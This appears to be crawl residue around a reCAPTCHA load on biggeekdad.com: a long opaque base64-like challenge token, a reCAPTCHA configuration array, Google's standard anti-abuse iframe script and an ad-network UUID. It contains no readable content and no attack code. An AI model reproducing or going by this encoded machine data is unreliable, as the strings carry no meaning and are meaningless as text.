4zDvMO6wqLDtEjCpg1AOcKYQWE3woPDsgdUwo/DujjCgDV0wrbCjHcdHRDDu2NXwqjDin/CiMKpwoY9dcKLwo9ELirDpDLDk3hYKsOsw6wxQMOXPxUXbx1JFlLConxFJsOcQ8OwwoszLjQowrszw5HCmXV/[base64]/[base64]/[base64]/Du8KMw5kYBMOTw6tUAEVFS8K/SRrCscKZwoU2w6kBw5/CuMOwUcKrRmDDj8OVwpgiDMOieTh5HsKPSCcIP0QaaMKIc2vCnxHCtxh0F1bCpmgqwoJEwo0vwovCh8KlwrDDv8K3YcKUKUrDu07DqjwqJsKcbsKOZRQ9w4bDjgdeWsKyw514wpIywpNlwpwTw7XDocOsbsOrdcOBaHI1woFKw6M9w5bDpXo/GV/DuH1dIWpvw5N4Fj0MwotwbSjDnMKvEQwZF2wywqHCnQxJIcK7w7sHwofCvcO6NlVaw6nDr2Rrw7cmRXHCoHExL8OFw6Y0w7/CqsOfCcOQSAfCui5ywr/Dr8KcbV4Aw4vChEchw7LCvmDDk8KRwoYrB8KOwoVGQ8OMJxfDtypjwptNwqdPwq/ClhbDs8KwJ03DmjTDmF7DvALCqnt3wpsWdFDChELCqFMON8KuwrfDtsKYUwTDp0ohw7DDvMOPwpZ3FVzDt8KGRMKjZsOGw7x4EjLCv8KuYjzDmMK0I3dPScO/w73CrBvCrcKhw7jCtgPDkzYuw4vDoMK/bMKGw5DCj8O9w5LCu2bCkBQFPcKBHEnCvj3Dp1cPW8KfBBFew4VGFmhwD8OIw5bCs8KURMOpw53CokpHwpocwpTDlR/Ct8KYw5kxwrPDvE/[base64]/wpfCsyDDn8O7w5R1JcKFw5/ChxjCgcKQacKew7gWB8KWwozDvUnCpznCmsKvwpDCjhrDqsKQesOnw6nDlGw2AcOpwrpqb8OOcHVtT8KYw7gqwqBqwrLDj3cuw4DDmDJjTXs5CsKDHw8gJXLDhXBqbTpUPAkQbzrDnzrDrg/CmCjCs8K/[base64]/Ci8Ofw4HCq3rCn8KbwoxAwqBEwqA4w5pRc8ODRGbCi8OzOG5UKsKzwrZZb0QDw4A3wp/CtW9aV8OlwqwjwoVTNsONfsKswpLDncOlZX/CoSTCpl3DmcK6JsKiwp4RPn/[base64]/DtFsBwp/DjR/ChsOuJl1EBCfDswDClH4SWitlw5rDg8KowpLDtcKfC8OCLiY2w7ZHw4RSw5rCrMKEw5B5O8KgXVkoaMONw6gZwq0EQiorw5NAU8KIw4YjwrbDpcKcw7QOw5vDt8OnasKRDcOtT8O7w4rCksKIw6MmYT1eKGI/T8KRw4DCo8OzwqjCjMOtwogdwp0EJ2Q6TS7CngVew5kwM8OcwpzCjRHDvsOBRynCjMKtwoLChMKLIsOZw6LDrMOuwqzCv03Ci0EewqrCuMOtwpY1w4wdw7LCicKcw7sfUsK+EMOlR8Kiw6nDnnwZYWUAw6zCpAwgwofDrsObw4diKcO1w757w7TCj8K7wrZNwqo3GQ5/[base64]/[base64]/DuTvDg3VsTQkpXcOywrtKKA1aBcOCw4/[base64]/Do3Ziw5Y8w6lzw4zDmDvCnMKVw6fCucOLwrjCvg0YfMKBTMK9w7EOZsK1wpXDisOMHsOPFcKdwqjCoX0nwrV0w5/DhMKnBsO2C3vCq8OawpMLw5HDnsOhw7nDnF0DwrfDvsOgw4htworCiUhmwqxuB8OBwobDjcKZJTbCocO2wpFAaMOxP8OTwqfDnWTDqA0cwq7DknBdw6NZTcObw7weRMOtY8OrORRlw65mFMOUDcKtaMOXfcKbJcKLaCcQwpRuwrnDnsO2woHCj8KfHMO6bcO/a8KiwoTCmggYV8K2NMOdS8O1wpU6wqzCtnHCiRIBwoY2VSzDmAdJB1/CqcOewqMewqwhJMOeRsO1w6bChcKVdWDCmsO4dMO0fC4aC8OSZiN7H8OLw6kUw5PDjyTDnE3DgQIwEWEGNsKWwrbDkMOnemfDvsO0H8OeF8O+wrnDlhg1aSFewozCmcOywo5awrTDoU/CtDvDtV8bwrbCvmDDmAPCvEYCw6sHJG1GwrTDrx3CmMOGwoPCli/DksOKIMOgPsOnw4kOXTEHwqNNwpwkVzDDonDDnFHDs2zClSLChsOoGcKZw7k4wpvDi0HDl8KMwo9YwqfDm8O/OFdjF8OMEcKFwp4Cwqohw7k2MXjDtBzDl8OvbznCosK6TVVOw51PM8Kww4opw5E4JkoUwpvDgVTDu2DDmMOhAMKCJn7Dv2pRVsKswr/Ci8ODwqTDm2lCOF3DoW7CtcK7w7TDrC/CvCTCs8KDRB3Di2zDlUXDrjDDknPDk8KGwrcrc8KxZFDCo39oGzbCi8KYwpMDwrcwaMOlwo9+wr7CusOUw5NywrnDisKEw6XCsWXDnR1ywqHDiA7CrDoDRXZGXFApwrhMTcKnwr9aw4RLwrbDoS/Di19XRgtPw5/DiMO7EgIewqjDkMKBw6LChcOvDzLCu8Kda1HCjiTDnkTDmsO6w6nCvAduwq15fABOBcK7G2/DkXQdXkzDoMKIwpXDnMKaQD/ClsOzw5MxA8KXw4bCpsO9w6PClMOqbMO4wo8Jw7ZMwpHCvMKQwpLDnsKWwqPDu8KGwrTCn2VqUhrCn8OXG8KlNHA0wqlCwr/Dh8KnwpnDuW/DgcKRwqvChFluOBAqKAzCr0bDm8OYw5o8wrM8DcK7wqfCssOyw6V7w5Bxw4AYwqxZw6ZEKsO8QsKLF8OeX8Kyw782NMOqdMOMwr/DoRTClMObIy3CrcOyw7c/woMkdVVQFw/DqWEJwq3DucOOXX8cwovDmgfDsCUPWMOTW09ZSRc9DcKFVUhEPsO3CsKZbB/DmsOLWCbDkMKHwpVIJhHCvcKmwoXDpk/DsmjDhl14w4LCiMKVBMO/QMO8X0TDrcORe8KWwqjCnBrDuW9FwrvCtsKvw4XCnU7DtgbDmsKCCsKdARNVB8KUw6/Dg8Kiw4Y8w7zDu8KmWsKZw7BpwqAlcD3ClsKWw5Y4STZtwp5XOBnCtX3CqwbCgiR5w7sQSMKKwqLDvwx1wqFzBE/Djz7ChcKDIU05w5AHSMKjwq0oR8K7wpUdRFvCgVHCvxV5wrPCq8KWw6UMwoRDMSPCr8O/w4fDiVAFwoLCmnzCgsOIDGl+w4Z7KsOIw7BwCMKQX8KOQsKHwp3DqcK7wpUgYsKXw6kPGhvCswwdIlPDlV5WecKjL8O3aAUZwosEwovDr8O3fcObw6rDl8OydMOnW8OYeMKVw6rDnWrDpkUmADYKwq3CpcKJL8Kvw67CjcKMEnAHFnhTZcOXEUjDs8KtM0rCtjcMcMK/[base64]/Dr3LCicO1ScKMMsOKQyfDhcKPwqAXLEbDmFZOw5NOwojDmlsYwqgXW0gEQ3rCjCBELsKlEcKUw61ZdsOjw4HCvsOHwrkoPBPCh8KYw5DDn8KRecKoIyhcMmECwoQawr0Nw5xlw7bCtA/CpsKPw58HwpRYDcO0Gx7Csh1ywqnCssOWw47DkwTCpwY8VsKZI8KxIMOZNMOCWhLDnSslF2gSY0XCiUpuwo/Ck8OPesK4w7MIWcO+NMK7L8KnVEpCej1dFSDDsWAnwoh2wqHDrm12fcKLw7vDv8ODNcKNw5FDK0gNLcOlwrHCix/DnzPCicOYYENXwoRJwphzbMKEdS3CrcKKw7PCnSPCnEViw6zDk0TDiRfCnBpNw67DjMOmwr0Aw5YKesOXKWTCtMKzP8OvwpHDmRAfwpjCvMKEDDI8XcOvNFYyT8OeQGTDmcKSw7jDsWtTFigrwpnCosOlw7kzwoPChEzDsjBDw7nCsFdJwrcIVygrb07CgsK/w4jCtsKGw7w2FCTCpzxgw4lsDcKDTMK6wojCsicKc2XCimHDsSoqw6cow7jCqCRjV2JfNMK5wopCw41awo0Ww7vDuw/CrRPDmsKHwqHDrAkXacKIwqHDqBY7Z8Ouw4DDtcOKw4zDomPCvXBaVMOuUcKqOsKSw5rDkcKHBwR2wrzClcOieHxzBsKeI3XCqGcTwqRqUUpIdcOucGDDlkDCk8OuE8OaWS3Cu10ucMKTfcKLwo/CjVR0Y8OiwqXCt8KCw5fDlTxVw5pUMsOKw7I7H3vDnx9KBUJKw4NIwqBHYsOeDiAFZsK0axfDvAkid8KEw4Qpw7rCgcOYa8KJw4vDr8K/wrMeHDvCpsKHwoPCp2DCt0cGwooew6Jsw6PCkmfCiMO/EcKXw6IbGMKZSsKnwo9EHMOAw6Frw4PDkMK7w4zDqCrDpXRRfsO1w48pIRzCuMOMFcKseMOyURYLJQzCrMO8SWElPcKOFcOGw7pJbk/DrHZOOWFxw5hbw7p5BMK/WcOrwqvDiTnChQcrUijCuw/[base64]/w6rCmgoUPsKowrpVexzDgsKRSGzDgcOQWnVqczjDoVXCsw5Ew7wAa8KpbcOew6XCscKHD23DnMOvwo3DmsKaw7prw6N5d8KVw5DCuMKfw5vDsGbCksKvAABaYXLDpMOjwpA+LWEJwrvDlEBvA8KIw5ULXMKEZEnCox/CgWHDkGE4CgjDjcODwpJpZMObPDHDuMK8PTd2wqrDvcOCwonDs33Dj3hswpojdsK9NMOKFzgew57CmwPDncKEI2PDpnRowqvDo8K7wp0qP8OsW3PCu8KRFkXCnmc3WcONAMK/wqfDmcOZRsKlNMOtJypzwprCtsOMwoDDn8KsCgrDhMOQw7FcJsKTw7jDhsKKw7hQEE/CqsK1AkoRRxPDusOvwo/[base64]/[base64]/wosEecKEW8OvwpJkSFcMTMOMw6ZfI8Krc0PDgDjDvEEmECljT8KSwpxTR8KbwoBPwo9Lw7rChVJrwoZodxPDg8ONKsOSJQzCp0x7JHLCqGbChsKmecOvHQBSVVnDs8OFwp3DjyDDhDMTwr/DoCnCrMKqwrXDhcOiMMKBw5/DuMK6EQdvIcOuw5fDk00vw5DDrlvCsMKmMkfCtnZrdzwFw6vCmQjClsKTwpvDvFhdwrd8w5tbwqERSGHDq1TDscKWw5vCqMKKH8O5H0Q9OyfDt8KZND/DmngAwq7ClXZUw7Y3Gn1iQg16wr7CuMKkBxMAwrnCtWVYw7IMwprClMONaHHDicKWwoXDkDLDkxkGw6vCgsKXV8KLwr3CmMKJw5t2wqMNIcO5OsOdNsKPwprDgsKewrvDt2DCnRzDisKvQMKWw7jCjMK/[base64]/Uh3CkcO8Z8K9wrpOwobCqsOAwrHChMOHSS3CmVrCkMKIw4QrwoPClsKNPjYtJGNPwpHCiU5ZAQLCrXdPw4TDhMKQw7tIC8O+w416wp5dwoYzFjHCgsKHwqlpasOPwox0RMKSwpdJwq/[base64]/wqbCuRPCuDVaw65lw4QWBMOIwoNtRijCtsKZT04Qw7nDtMOBw7nClMOtwrbDmgnDmVbCkGvDoTvDqsKCclbCgE0ELsOow5ZZw4zCt2DCiMO9GlbCpkfDr8KoB8O4KsKJw5jCtmILw40DwrxOJcKRwo16wpDDvVLDh8KxGXPCuQBsScOcE1zDoCshPmlEQsK/wpfCgsO+w5FcBl3CkMKKcCAOw5E8C3zDr23CisKdasOhWsOzbMKAw7DCmSTDqVfClMOUw6Vawot5OcK+woPCmTvDmUTDm1PDq0PDqDfCg0jDuCg1GHfCvjtBRQ1ALcKNaSjDvMOPw6TDisKkwrJyw6w8w4zDpWHClkNGN8K6fBNvRAnCmcKgDUbDrsO3wq/[base64]/CjWfDhGZBwqrDiQ4Gwo3CimZaTcO7MRM3JsKeBsOTXw/Cq8OJD8OJwpfCi8KHOwxFwpdXbDcuw7ZHw5fCuMOpw4HDgAzDv8Ksw7dwccOEUW/DksOOVltQwqXCsmjCj8KkJ8OdW14vBDjDoMOnwp7DmWnCsi7DvMOqwo0wBMOGwr3CvB3CsycFw5FyBMKXw7fCo8KJw4rCo8OkQgvDusObAh7ClT9lNsKPw4QqKHN4IQk6w4IWw4ofdSBjwrPDusOxNn7CrgMBSMOVcl/[base64]/[base64]/w6odfA/ClmrDv2EZw4nDsMOaOCvClzwNRMOhG8O/[base64]/[base64]/Dsi/Cnmg/YjUNBCfDhwkvw43CqMOnO091OMKFwr8QR8K7w5rDrk8jMTUcScOoUcKmwo/DhcKTwosKw5DDswnDpsOJwpIjw5NrwrIDR0vDqlAiw5/CslbCmMKtWcKcw5g/[base64]/fyXCk8O9J8OfR2zChXvDuijDgBJscsKWwqdUwrrChMKRw6fCn1XCt2pADw59CWAef8KzGhJdw4LDr8KJJyUcGsOaBwxlw7LDhsOswrllw4rDm2DDnHzCmcKVMnvDkFgFQnVOP3BswoISw6/DtiPCpMOqwrXClU4OwqDDvU4Hw6rCsh0gOyfCh27Dp8O9wqEiw5/CtsOew7HDvMKzw4NDWyY5E8KJJ1QJw4vCkMOmb8ORYMO8JsKyw6HChzEiL8OCfMOtwrdAw7jDmhbDhybDuMKlw47CinRtMMKDC11uCCrCssOxwrglw5bCksKIAFnCrAcAZ8OZw7ZDwrlvwqZ/wovDtcKzR27DjsKlwp/CsUvCqcKHScOvwrJvw7PDqXXCrsOIcMKaRXUaO8K0wrLDskxkQMK+asOrwqYgRsOxARExLMOVP8Oaw5DDlDZhL19Rw5/CmsOgf1vDscK6wqbDhUfCmFzDuVfChh4zw5rDqcK6w7vDgDc4IUFzwq5cSMKNw6kMwpbDtRLDoRDCp359TijCmsKpw4/Cu8OBWi3DvFbChXjDqwzDl8K8XMKAKcO2w4xmW8KBw5JUbsKzwo4TbcOnw4BMJm93UEDCssOjMRDClgHDhzPDniXDkA53N8KmTyYxw43DjcKAw445wrd8VMOWTCnDtQLCusK3wrJLb1/DnsOmwp0kYcKEwpfCtcKzVMKbwpjCujE2wpfCl2ZTJ8OSwrXDhsOOIcK5B8O/w6oGUcKtw59xeMOPw7nDpSbCg8OEAVvCpMKQBcOzacO8w5/[base64]/CpcOmTifDvR5iwrPCnsKBw4Y5w7vDmsKHSsOiXlvDgUnCtMOKwrHCkTwBwqTDuMOKwo7DgBQ3wrNsw5UAc8KbB8KMwqjDvW9Lw7IVwpXCsyknwqTDlMKJfwzDgMOUcMO/CEM3HFvCjCNJwr/DvcOACsOZwr/[base64]/[base64]/w4ZDw6AgdcK/YiN0Hxc6w4Rhw5jCqigDwo3Cn8KDSjzDgMKawoPCo8Ovw5/Ck8KdwrNAwqFOw7fCu3p/wqvDpVxAw6fDj8Knw7d4w4vCpUMBwrTCuTzCg8KawrRWw6ogd8KoCHJ7w4HDoCnDuyjDlE/Dmw3CvsKNBAQEwq0Aw5LCtBHCv8Oew64hwrNBIcOnwrDDssKWwqbCjz8OwrvDm8K+N0QmwqvCiApqemJ3w5DCvkw1LDXCsiLCqjDCmMOuwoPCllnCsGPCi8K5GVlMwqPDgsKQwpHDr8O0CcKbwo0PYQ/DohIUwq7DrlcIdcKfXsK7VRvCgsO+OsOdQcKNwoFJwozCvkTCicKPfMKWWMOIwoAPL8O/w519wp3DjsOEdWUpf8K8w7VwZ8K4akDDhcO4wpB5ZsOZw4vCoCTCrBsSwo0xw61XLsKbbsKgOg7Dl3R6ccK+wrXDtsKCw7HDkMKdw5/DpwnCk2PDhMKawqTCh8KNw5fCoC/Dh8K1McKHTlzDp8OwwovDmMKew7/CncOywqgVKcK8wpR9USI3wrYXwoMmD8KCwqXDn0TDncKVwpTCkMOYNX5PwpEzwqXCrsKhwoEiD8KzGVTCssOKwrDDscKawq/CsQjDtT3Cl8O7w6TDq8OJwrYkwqpPPsOJwrwIwoJKdsOkwr8LAsKTw4tfNsKNwo58w6pIw4jCliLDng7CoU3ClcOrNcKUw6d9wp7Dl8OkI8OsGBIiK8KqAjsqa8OGE8ONU8KtGcOMwq3Dqm7DmMKrwoDCiDPCuypcdR/CtSoXwqt5w6k4wqHCrjPDs1fDnMKSFMOmwohAwqDCtMKZw4HDvWhqT8K/[base64]/CjTzDk8OUWDDDiyAXwoh+wp3ClsK9wrtGRTjDs8OJDE9ANG0+wqzDvmtFw6PCgcK/[base64]/PcOAQcOVwo7Do8O5G8Kgw4IzGAY/ZsKdwpfDq8O1w7dDw4N6w5nDrcKpWsK7wpkBS8O5wp8Bw7PDu8Oww7hqOcK3GMOVeMOgw4R/[base64]/CisK2wooKN8OeU8OvDW9mNMKew4HCqSdkGHjDtMOVc3HCqcKxwq8OwpzCijfCjTLCkm7Cj0vCucOSTMKwfcO2EMOtIsKcSFUdw7VUwr54H8KzBsOAFX8qwrrCksOBwrnDrBI3w7xaw4HDpsKww6skY8OMw6vCgm/CjRvDlsKfw6tNaMOUwq0Rw7LCkcOHwpfCuFfCmTggdsOHwp5GfsK+O8KXFB1MTl1Hw67DlsK0SXAGUMOHwoQzw4sYw61JInRhWT0SLcORbsKNwpLDusKNwqnCmU7Dl8O/EcKJL8K+L8Ktw6PDoMKCw7LDojbChyp4Iw5fCWHDlsO9HMO7NMKLecK4wqMEfUcYc0HCvS3Ckwt6wrLDkFFgWsKzw6LDgsKswpF/woVEworDs8OLwr3CmsOKbsK2w5HDlsONwrMEcQbCpsKow7TCkcOgAU7DjMOwwoLDtcKPOlDDgxslwqdLGcKPwrjDnTlkw6QgBsOhcH0iQXZgwozDt0w0UcO4acKCe189U0RmNMOCw7bDnMK+a8OXLC1vGCXCoidLLDPCtsOCwoTCi17Dul3DmcOMwpzCiT/DgjrCisOcCcOwEMOfwojDrcOOPsKPIMO4w7/[base64]/wq0fw58xGEQMw405UMK8w6YrF1F2woEewrHDq2zCscOKSXk6w4rDtC9ODMKzw73DmsOqw6fCn1DCtMOCHhBKw6rDo3JxYcO/woBvw5bCpcOIw6c/w5Jjw4LDslFVZ2jCkcKzJVV6wqfDucOtEiQgw63Cq0bDnl0iIj/[base64]/[base64]/wqrDksKAPsOIHcK3woYxNsOWw63DmsKDURJrw6fDsytFSUp4w67CkcOQGsOcfxDCrHtiwoBCFGbCicOFw59rVT5NCsOLwog9XsKICsKkwpFqwopbe2TCsHpew5/Cm8KNFz0qw7Qiw7JtVsKiwqDCtmvDiMKdYMOswobDtURaEETDlcO4wrfDul/DnTJlwotLC0fCuMOtwqh4ecOAJMKXOnl8wpXDuF0Sw6VFd3TDl8OKE2hSwr4Nw4bCvMORw4sbwrfCisOmEcKmwpYMZVwsDRB8VcOwY8OCwoUYwqgkw7ZvX8O2fgY2En86w5vDsBDDnMOEEQMkTGMJw7/Cv1pPS2tjDErDtnjCiQEsVx0iwqzDh0/CjRdAP0wgU3gKJsKxw5kfew/[base64]/DgzNZwr7DssKFw79YdSbDsQvCh8ODw54kw7DDgsKTwpXCqhzCr8OVwojCssOuw7weCx7CqGjDoQAeTRjDo0Asw6o8w4rDmHvClkrCk8K/woDCvn9wwpXCusOsw4sxXMOQw61BNgrDuGE9ZsK5wq9Ww7fCsMKnwozDnMOEHi3DrcK3wqvCgi/[base64]/w7w5DXzCp2EJWmLDmsK2T8OWwqs2wpdRDSlbw5HCoMKEH8KCwoEHwrbCq8KgDMOdVSBwwpojYMKqwp/ChgvCt8OtbsOLYnXDuH5rIcOJwp4zw4vDl8OeMkdDLVpLwpFQwo8GFcKbw5AFw4/[base64]/Cm8OKw6DDt09GJ8ORWcKwRkXCgGZWwpw/wosHSMKrwr/CgSfCp2F2TcKmS8K4w74OF3RBWCYzDMKJwoDCiiHDh8KgwojCiT0+I2kXaApxw5k7w4XDj1knwo/DgEnCkhbDrMOlNMKnHMKiw71XehPDicKyClHDkMOEwpXDiRHDqW87wq7CuXQlwpbDvz/DtcOIw5djwrHDi8Obw7hfwp0Xwr5jw6k1McKCCsOZZ2rDvMK5KlcOeMO+w5ctw6rDkFPCsRptw5jCocOswr5eAMKkGmjDs8OxF8OHWyrCmXLDk8K9agprKSnDmcOAZU/Ck8OZwqHCggvCvQfCk8KswrZ1dTQMDsOcclNDw594w7xvXMKzw7Fed2vDnMOQw7TDgcKdZMKFwoBMXjDCnF/[base64]/Cum3DiVV9TFAjBUnDgFDCvEvCl8OxBSo/csOcworDnXrDviTDiMKLwpvCrMOdwolpw5VxAHTDiUXCoj7CoFLDmQTCp8OpO8K4X8Kjw5/[base64]/wqtTw4rDvsKeQSfCgMKpbsK5ZhN6bMOVEkfCvB47w5fDrSnDlHrChSzDlCfDk1cRwr/[base64]/[base64]/[base64]/GALDgsKKRcK4bS/Coh4gw5LCjsOQw4TDucKUw5EOd8ObIiLDr8Kpw68yw63DsBPDtsOae8OoCcO4d8OVd1RLw41gP8OiN0fDmMOuYTjCvEzDnjUXa8O+w7EAwr9dwoVaw7U4wotKw7J/KE4IwoNJw7JlVUnDkMKiLsKXUcKgG8KOCsO9QmbCvARhw5BSVVPCmcOpc3JRXcK/WDDCjcKOa8OXwr7DkcKlRy/[base64]/w7fCkMOoM8ORQ2IXasK2OsOtwqjCmmQ3ZgQxwpJgwonDksKww4EMJMO8NsOhw7EPwo/CmMOywqNeZcKKTcOJGS/CkcO0wqlHw4NXOz1da8K+wroYw6Urwp8uTsKvwpINwqBjM8O7D8OKw7kCwpzCrGrDicK3w7fDs8OiPj8TUsOxRBnCssKqwqBBwqXCrMODD8KdwqLCkMOLwqsJcsKOw4QMWyDCkxE+fcO5w6PCusOtwpEZR2PDrgPDusODDlTDoxhMaMKzPU/CkMOScMOMP8O4w7VYJ8KqwoLDu8O6wr3CsRtJNlTDtyNKwq0ww4InHcKiwofDsMO1w5QEw6zDpi89w73DmMKWwoLDtG87wq50wrFoMcO0w6HCribCln3ChcKbX8Kaw5vDqsKhEsOnwpHCqsKnwroWw5FeZ0/DscKfCSlwwpHCs8O/wobDrsKfw51UwqrDusOHwr0Vw73CvcOuwrrCjcO+cA1beCrDhsOiHsKTdDbDpwUoa3zCqAdbwoDCmQfCtMOiw5gNwrcdX2ZrYsKlw5A0X1pawonClzAjw6DDiMOvaDVfwo8Vw7fDgMO7NsOjw6nDlE5Dw6PDo8O+SFXCt8Kyw47Ck28EYXR6w5p/[base64]/CjzLDksO1JcKfdsKrwovCpj9faFQmworChMKDU8OTwrYEDsO+Y2/Cm8K/w4PDlRzCkMKAw7bCjMOpOcOHchpxb8KEFTk/wrBSw4LDuzZ4wqZzw4AmajTDtcKSw55hNMKOwpTCtSJRd8Ohw63DgWXCqz4vw5shwokQFMOUCWI2wqTDtcOhO0d9w5cxw6/DqARiw6zCjwgYLTbCtCotQ8K0w5nDqkZlFcO7ck4hN8OeMwZRw5PCjsK/FAfDrsOwwrTDtzAlwp/DpMOlw4wUw7HDucOTM8OgESFDw4zCtiPDpAM6wrDDjCxjwojDpcKRd0k9aMOrPhNsdnXDhMKZVMKswojDrcOLXEIlwrhLOsKscsO8BMOtKMO9U8OvwonDuMO4Jk/[base64]/Tj1tKRd0w5PDg1taQ8OBRcKsWz4lOMKCwqPDpRRSVFzDkAwfSCBzOlzDpV7DvFXClVXCp8KCLcOyY8KNScKdN8O6fXIxPkJaQcK4DSIlw7fClMOzecKLwr1Qwq83w4bDtsK1wowrw4/DjWbCgcKsBMK5woVNOQ0NJhrCuChfEDPDmiDCkWQYwqM5w4TCtyYyS8KTHMOVZ8Kjw5/[base64]/CgcOYwqHCiMOOM8OoRQzDmcKtwr3CgxbDvMKmw59Hw4cmwq3Dr8K9w6EvCx8OYsKBw7ADw43CmxA9wow7TcOkw5kgwr0jOMOEVMOaw7bDvcKZcsKmwq4JwrjDmcKIPjEnbsKvMg7CtsO8w4NPwp9KwrA0w6/DiMOBV8KxwoLCgcOgwrsTbUTDt8KSw4TCtMKRGQ5ww4PDrsO7OWPCuMOBwqTCvsO4w4vChsKvw4Iqw6nCoMKgQcOgQMOyAQfDvHPCk8Kda3LCqsOIw5LCsMOyDXxABSUewqhNwrZawpFSw49/V1XCqF7CjSXCpGdwCcO3Nnsfwq0lw4DDlQzDs8Krwot6CMOkR2bDhETCgMKUDQ/Dnl/CvkZuR8OiBXQIbQvDjsKBw4IUwo4HVMO2w5bCn2bDnMOCwpgvwrjCgmfDuQtiQRLCjUkpUcKjBsK/A8OMb8O2HMKAUl7DgcO7HcO+w4/[base64]/CkVPCocOewrBpFH00wrxgw5Jsw7vCosOLw67DvcKNd8KTBSYpw5hQw6V3wpIrwqzDmMO1aU/CrcKzXjrClBTDlRfDvMOVwqLDpsOyU8KHYcOjw6gvHMObJ8Klw60jSHnDqVfChcOzw5XCmVMcPMO2w7AWVGEyQjhww7vCnn7Cn081GkvDr2fCocKgw73DmsOSw4TCrmltwo/ClXzCssO/woXCuSEZw7pIN8OPw6zCom8RwrLDsMKsw4tqwqXDgHPDk1DDuGfCgcOAwpnDlB3Di8KLIMOfTT/DosOCZ8KvMENYasKfIMOGw4XCi8KadMKMwojDlMKrQMKBw556w4rCjMKvw6x8N2PCgMO+wpZoR8OFIWnDtMO4LAXCrg8jfMOLAGjDkTgNC8OYCsO6YcKHTHYgfTUEw7vDsQcfwq09NcOhwo/CtcOew60Rw6o2w5rDpMOle8Kew6dzXF/DuMOPJMKFwrAow4Eyw7DDgMOSw5k9wp7Dr8K4w6NPw5PCusKUwq7CtsOgw7MZDgPDj8OYK8KmwrHDhmQ2wqfCkmwjw4MFwplDHMOww7RDw7pgwqnDjRthwqbDhMOZemfDjzUQLmY5w41RMMKAbAoew4h/w6jDrsODK8K3aMOESgLDt8KlYT/[base64]/woR3IcOCw4rCu1jDsDshw4oOEMKkLsKJPSfDuALDi8OpwrTDu8KbYDEzWHxww4kdw5kJw4DDiMOiB2vCj8KGw7t3FjBBw6Edw5/Dg8KmwqUrI8Olw4XChj7DrnNgYsOGw5NoJ8O9MUjDpsKgw7NqwrvCoMOARzDDpMKWw4Yhw4cww7bCvygwVMK4EylhXG3CtsKIBw0Nwo/DisK9GMOAwoPCrzEIPMK5PMOYw5vCnS1RRkzDlBwQQ8KOKcKcw5sCOzrCgsOPLANSBR5oQzhlEcOoPzzDkDDDrR4WwpnDjSp1w4lAwq/[base64]/Dpw81wq7DuRXDpA1QwrTCtsKeBMKpPyfCocKDwqoeMMOhw6rDln8kwpdHH8KNEMO7wqDDtsOZLsKPwrFfEMOlYMOGHU5LwojDv1TDvzLDt3HCr3jCtixNbXZEcnRtwrnDusKNw6h7ZcK/ecKAw7vDpHfCm8Kvwow7QcKSfkogw74jw5taGMOyIDVgw6MqEsKOSMOgYV3CgWp2YMOTMCLDmAZFAcOUVsOvwpxiTsOiXsOeRsOEw4kVc1MgbjPDt2jCrBnDrGVBKgDCusK0wrXCoMODMi3DpzjCrcKHwq/DmTLChcKIw4hFaFzCk20wa1rCscKMKX9cw6XDt8KQaGl/bcKoTWzDrMK+Q2DDr8Kow45gaEkEE8OqH8OPHBtLAV7DklTDjCAcw6vDpcKXwotobhjCiXhPFsKbw6bCrC/CrVbCnsKbfMKOwqUHEsKHN3ERw4RCBMOIEzI5wrXDt0VtdWIFwqzDk1Qtw58iw6c7J1oyDcO8w4t/w7sxY8Kpw5BCa8KPH8OgBQDDpcKBbAljwrrCm8O/SFwGIzPCqsKww6hiVisrw5NNworCn8KcKMOOw7kkwpbDuh3DicK6wrnDnsO/[base64]/[base64]/DvRzDkSXCgsOMCcK2UirDpMKywq/CpRQVwqJSwrYHIMKew4Y4ak3DpEAMVSxHScKLwqPCiSBKXHw7w7fCt8OKccOuwpzDhVHDrkTCjMOowqoGAxcDw6M6NsKnK8KYw77DqV8SUcK+wpxvTcK3wq3DrDfDkWjCiXQfasOsw6M8woodwp55flXCnsK/SnUNOcKCXkoswqIBNmvCisKwwpcwbcKJwrQgwobDm8KUw6A3wrnChxbCk8O5wpMzw4/DmMK4wo9CwpkLT8KNe8K7OzxYwpvDpcK+w7LDk13CgS0Vw47Ci28qbsKHGEBpwoxcw4RWTgvDtG4Hw6RiwrDDl8Kbw4PCiSpgA8KpwqzCqcKeCsK9OMOnw4tLw6XDucOLOsOpQcOsesOGXT7CqUtZw7nDpcKkw6fDhj/CiMOPw690LEPDpmhSw4xdfFXCpQTDuMOkeA91EcKrG8KZw5XDhmZ/wrbCvjDDsg7DpMOFwo1oX1TCs8OwQhB9wowfwp4vw7/[base64]\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VhEt7J5RV4Xx2Em8B6O37LhCbAHXBP9SBnJc+nOiiIE\\u003d\x22,1,0,null,1,1769340391736,0,0,[122,219,167,163,118],null,[196,174,9,77],\x22RC-tSSYfl0r98qM-g\x22,null,null,null,null,null,\x220dAFcWeA5u6tme6zdfOzoCA2oBzcZOYB3UuRprBtGwqtuzB77JE0lhtz8iAWyzcqa5tKmV8wgyz4E6HLP3etV07e0ZG1tnlpjPRQ\x22,1769423191822]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LLF0kEy7HFmiqrZdHpyEzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769336794028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
a4d6d91e-7bfa-46a9-a33f-7363e814aff6